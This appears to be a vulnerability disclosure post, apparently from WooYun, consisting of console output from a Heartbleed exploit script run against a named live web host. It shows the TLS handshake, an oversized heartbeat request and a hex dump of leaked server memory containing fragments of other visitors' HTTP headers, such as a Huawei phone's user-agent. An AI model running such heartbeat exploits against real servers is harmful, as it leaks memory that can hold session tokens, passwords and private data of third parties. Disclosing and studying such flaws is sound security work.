 C:\Users \Desktop\exp_tools>ssl_exp.py mall.nesc.cn |more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3105
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 0A 78 2D 77  ....#........x-w
  00e0: 61 70 2D 70 72 6F 66 69 6C 65 3A 20 68 74 74 70  ap-profile: http
  00f0: 3A 2F 2F 77 61 70 31 2E 68 75 61 77 65 69 2E 63  ://wap1.huawei.c
  0100: 6F 6D 2F 75 61 70 72 6F 66 2F 48 55 41 57 45 49  om/uaprof/HUAWEI
  0110: 5F 54 41 4E 47 4F 5F 55 41 50 72 6F 66 69 6C 65  _TANGO_UAProfile
  0120: 2E 78 6D 6C 0D 0A 55 73 65 72 2D 41 67 65 6E 74  .xml..User-Agent
  0130: 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 4C  : Mozilla/5.0 (L
  0140: 69 6E 75 78 3B 20 41 6E 64 72 6F 69 64 20 35 2E  inux; Android 5.
  0150: 31 3B 20 7A 68 2D 63 6E 3B 20 48 55 41 57 45 49  1; zh-cn; HUAWEI
  0160: 20 54 41 47 2D 41 4C 30 30 20 42 75 69 6C 64 2F  TAG-AL00 Build/
  0170: 48 55 41 57 45 49 54 41 47 2D 41 4C 30 30 29 20  HUAWEITAG-AL00)
  0180: 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E  AppleWebKit/537.
  0190: 33 36 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20  36 (KHTML, like
  01a0: 47 65 63 6B 6F 29 20 56 65 72 73 69 6F 6E 2F 34  Gecko) Version/4
  01b0: 2E 30 20 43 68 72 6F 6D 65 2F 33 39 2E 30 2E 30  .0 Chrome/39.0.0
  01c0: 2E 30 20 4D 6F 62 69 6C 65 20 53 61 66 61 72 69  .0 Mobile Safari
  01d0: 2F 35 33 37 2E 33 36 0D 0A 43 6F 6E 74 65 6E 74  /537.36..Content
  01e0: 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 61 74 69  -Type: applicati
www.wooyun.org